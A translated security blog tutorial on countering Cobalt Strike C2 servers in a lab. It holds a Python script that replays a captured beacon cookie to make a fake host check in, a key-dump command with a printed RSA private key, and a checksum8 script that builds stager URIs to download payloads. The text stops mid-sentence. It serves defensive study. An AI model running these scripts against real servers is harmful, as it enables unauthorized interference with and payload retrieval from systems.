✎ reading instructions
The technical article of crow security is for reference only. The information provided in this article is only for the network security personnel to detect or maintain their own websites and servers (including but not limited to). Do not use the technical information in this article to invade any computer system without authorization. The user shall be responsible for the direct or indirect consequences and losses caused by using the information provided in this article.
Crow security has the right to modify, delete and explain this article. If you reprint or spread this article, you need to ensure the integrity of the article. It cannot be used for other purposes without authorization.
The tools provided in this article are only for learning, not for others. Please delete the tool file within 24 hours!!!
01
Overview of Cobalt Strike Countermeasures
Reference documents: https://forum.butian.net/share/708
In recent years, Cobalt Strike has been called a multiplayer online sports artifact. Under the background of current attack and defense, the red and blue confrontation Technology launched by Cobalt Strike continues to accumulate, in which domain pre technology, feature modification and other means are used to avoid various traffic detection tools. The feature recognition of Cobalt Strike has also become the focus of cyberspace mapping engine, and in various threat intelligence, For Cobalt Strike, feature marks are also the most common. If in our actual attack and defense, when the red team uses Cobalt Strike to fish and other operations, how can we disturb the red team in a short time, or even shut down the red team's Cobalt Strike server, or if the red team uses domain pre technology and cannot trace the source in a short time, how can we pull back a game? This article refers to a large number of articles. Let's learn how to reproduce from a Trojan horse to the counter red team Cobalt Strike server.
This article refers to a large number of articles. Let's learn how to reproduce from a Trojan horse to the counter red team Cobalt Strike server.
02
This article explains
Test Cobalt Strike version: 4.3
Note: This article as like as two peas, but some of the articles may not be able to fully match the text, but the methods are the same. This article is aimed at the internal network environment test. If there is no special explanation below, the cs version is 4.3.
03
CS simple version online analysis
Test when Cobalt Strike does not use domain prefix.
When attacking, use the simplest Beacon HTTP mode:

Generate an exe file, run it in the Windows7 virtual machine, and prepare for packet capture analysis:

Monitoring vnic0 card can monitor the traffic of virtual machine win7:
After double clicking, the launch is successful and the traffic is also caught:

Pause packet capture and start analysis:

The ip address of the attacker used is 10.30.7.240. Because the beacon of HTTP is used, the command is used here to filter: ip Addr = = 10.30.7.240 & & HTTP here, if you can't know the ip address of the cs server in practice, you can close the browser of the virtual machine here to ensure that when there is no HTTP service, the direct use of HTTP filtering is the same:
Filtering method: IP addr == 10.30.7.240 && http
Filtering method: http

It can be seen that the results obtained by the current filtering are the same.
Tracking the third piece of data, you can see a cookie:

GET /IE9CompatViewList.xml HTTP/1.1 Accept: */* Cookie: Mkq5CSB3bIJnuXwR+A3nCJjQn2c1vYk6XjIUcDQJQao3hqnTIng4zRWayhxpey74n9uBA8mVcRMdrr2LHPqtfOI9Uuysz5v9ACTTydHE5/x6h/tW2MB+J8jonn4Xtl2aaSlPXrmG+njwN1EOTkucrza6bCPdx0WHFLElFtotcZU= User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0; MASP) Host: 10.30.7.240 Connection: Keep-Alive Cache-Control: no-cache HTTP/1.1 200 OK Date: Fri, 24 Dec 2021 08:31:51 GMT Content-Type: application/octet-stream Content-Length: 0
Here, use a script to reproduce the following:
# -*- encoding: utf-8 -*-
# Time : 2021/12/24 16:52:07
# Author: crow
import requests
url = 'http://10.30.7.240:80/IE9CompatViewList.xml'
header = {
'Accept':'*/*',
'Cookie': 'Mkq5CSB3bIJnuXwR+A3nCJjQn2c1vYk6XjIUcDQJQao3hqnTIng4zRWayhxpey74n9uBA8mVcRMdrr2LHPqtfOI9Uuysz5v9ACTTydHE5/x6h/tW2MB+J8jonn4Xtl2aaSlPXrmG+njwN1EOTkucrza6bCPdx0WHFLElFtotcZU=',
'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0; MASP)',
'Host': '10.30.7.240',
'Connection': 'Keep-Alive',
'Cache-Control': 'no-cache'
}
res = requests.get(url,headers= header)
# print(res.url)
print('-'*20)
print(res.text) # No return
print('-'*20)
print(res.headers) # {'Date': 'Fri, 24 Dec 2021 09:04:53 GMT', 'Content-Type': 'application/octet-stream', 'Content-Length': '0'}
# print('-'*20)
# print(res.status_code)
Clear the original machine in the cs interface. After running, cs goes online.

Here we know that the cookie is encrypted by asymmetric RSA. If you want to decrypt it, you need a Private Key to decrypt it.
Cookie: Mkq5CSB3bIJnuXwR+A3nCJjQn2c1vYk6XjIUcDQJQao3hqnTIng4zRWayhxpey74n9uBA8mVcRMdrr2LHPqtfOI9Uuysz5v9ACTTydHE5/x6h/tW2MB+J8jonn4Xtl2aaSlPXrmG+njwN1EOTkucrza6bCPdx0WHFLElFtotcZU=
The private key acquisition is in the next section.
04
Private Key and Public Key
Now decrypt on the Cobalt Strike server from the perspective of God:
java -cp "cobaltstrike.jar" DumpKeys.java
Script address: https://research.nccgroup.com/2020/06/15/striking-back-at-retired-cobalt-strike-a-look-at-a-legacy-vulnerability/
At this point, note:
The environment should run under JDK11 version. Also, place the java file in the CS folder of the cs server in the same directory as "cobaltstrike.jar". (Reference: https://forum.butian.net/share/708 )

Private Key: MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAMyLIY+FyD/7cPtjZZYgjYVbuRYiF9VkGGrF6yKXl093vLDY9osCXiXOpas96nOApW13O5pet1MD1sMBCEDqTYCWC0qF0+cQDcpc22EIiQk185uMkBx0DuSPsuLo533FCWLtThHE9II7bcOe4jb3AorUv/2SrxAXkXwS6+MrwuQNAgMBAAECgYEArgRATSZ4M1brzDPIHW0cebSLRrVCqZ062LwBS7DEXit0MNClD6a4ClpAv+sxJ4rvMq4Z2z9xoALIF6ctKm0r+RBQJrjHC9IIzKF3+a5+lOKIFdVF2WtSN1L9Njn0of2W/IMlg95U21krq8gZU+7lsISoSGmlWxuiT5xLVSKPWVECQQDl4L5w8XWbUbn+HkXPUpddLVQr7eax9YIPYEZUp9bDAbuwusFp+POug7dMZPFAJ+GkPnfsbsl9Pv+qwr6LXgovAkEA48llmeGPEzD8gZzJWya+rxRxFG+GzQKUq8FVRM2/kjJJ8n9DVbVWQAovDYoOAozdxzYk6IGsN0TvfjRW8KGygwJBAOAmZYx75dGtv06q9idSwYV5zbmIIIsmecvEdM/XWPKNnhaWBELxHavtg65aP2Pvf3ZH82f4H0ChTWuUuXfsGsECQFYLWanLHnStaHS9eQJJnHYeTqjdiBohA2/t0/vtjJP5Ex3bHOBfY3lFX4jJwYkNFSmPNlntwdQO4jjWJJE5Q2kCQFYa/PNGTjYiVikgo5OuB6JQfITp8Ny9v0fKP0LNhmBSjkbKSRz74pA/63eb3NI7+CuB2dJUA9ZuwkkMBwjY5yg= Public Key: MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDMiyGPhcg/+3D7Y2WWII2FW7kWIhfVZBhqxesil5dPd7yw2PaLAl4lzqWrPepzgKVtdzuaXrdTA9bDAQhA6k2AlgtKhdPnEA3KXNthCIkJNfObjJAcdA7kj7Li6Od9xQli7U4RxPSCO23DnuI29wKK1L/9kq8QF5F8EuvjK8LkDQIDAQAB
Here we get the private key, which can be decrypted online:
Decrypt website: https://the-x.cn/cryptography/Rsa.aspx (I failed to decrypt successfully. Pay attention to the problems of base64 and hex coding). Here is a picture of successful decryption:

Picture reference link: https://wbglil.gitbook.io/cobalt-strike/cobalt-strike-yuan-li-jie-shao/cs-mu-biao-shang-xian-guo-cheng
Here you can see some information about the online host.
Of course, you can also use https://github.com/Apr4h/CobaltStrikeScan The tools in directly resolve Beacon configuration and payload:
Usage: after the Trojan horse runs, directly run the exe file in the command line on the machine running the Trojan horse:
CobaltStrikeScan.exe -p

In practice, the private key cannot be obtained, but if there is a public key, you may be able to go online directly. For detailed analysis, see the next section.
05
beacon decryption analysis
5.1 online process analysis
Section 5.1 References: https://www.secpulse.com/archives/165561.html

Attacker exploit CS Server Generate new Beacon Listen (including a pair of asymmetric public and private keys) and generate Stager; Attacker delivery Stager To the controlled host; Controlled host in Exploit Phase execution Stager; Controlled host according to Stager UrI Request feature direction Beacon Staging Server Download larger and more complex Stage Local, Beacon Staging Server Can check UrI The legitimacy of the; Stage Decrypt and parse Beacon Configuration information (such as public key) PublicKey,C2 Server Information); Stage Through public key PublicKey Encrypt the metadata of the host and send it to C2 Server; C2 Server Decrypt the data with the private key to obtain the host metadata. From the above process, we can Get To 2 core points: - Stager Uri Verification algorithm - Beacon Configured decryption algorithm
5.2 process analysis
In the above-mentioned online operations, a total of 4 packets have been filtered, of which the first 3 are the most critical:

When going online, first deliver a small Stager Payload, and then go to a URI of Beacon Staging Server through Stager to download the complete Stage (that is, the Payload with larger volume and more complex functions) and inject it into memory. As a feature, this URI can also be used to identify cs server and do network mapping. The Stage URI verification algorithm in CS is to generate a 4-bit random verification code, and splice the verification code behind the URI to request the Stage code.
The above two paragraphs refer to: https://forum.butian.net/share/708
Here, it is mentioned to generate 4-bit random check code. The algorithm used is Stager URI check algorithm checksum8. The code part of this algorithm is as follows:

Picture reference: https://www.cnblogs.com/donot/p/14226788.html
According to the code, the current execution method of checksum8 algorithm is as follows:
Select four characters randomly from A-Z, A-Z and 0-9 letters, calculate the value of ASCII code after these four characters, sum and modulus. If the result is equal to 92, it is 32 bits and 93 is 64 bits, the code is as follows:
# -*- encoding: utf-8 -*-
# Time : 2021/12/28 16:15:11
# copy Author: crow
# Script content reference: https://mp.weixin.qq.com/s/BLM8tM88x9oT4CjSiupE2A
# https://www.freebuf.com/articles/network/258138.html
import requests
import random,time
def generate_checksum(input):
trial = ''
total = 0
while total != input:
total = 0
trial = ''.join(random.choice("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789")
for i in range(4))
# print(trial)
for i in range(4):
# tmp = trial[i:i+1]
# Print ('value of total ', total)
# Print ('value of TMP: ', tmp)
# Print ('value of 'ord:', ord(tmp))
# print('value after division: ', ord (TMP)% 256)
# time.sleep(2)
total = (total + ord(trial[i:i+1])) % 256
# print(total)
print('64 Bit stage:',trial)
return total
# print(total)
for j in range(0,6):
# generate_checksum(92) # 32 bit
generate_checksum(93) # 64 bitThe four characters generated in each run here are not unique, but the results are consistent with the checksum8 algorithm. Therefore, as long as the port corresponds, the stage file can be downloaded by splicing directly.


Therefore, it's enough to splice directly. Take one randomly here for splicing: http://10.30.7.240/rMf8 Of course, any other can be used here:
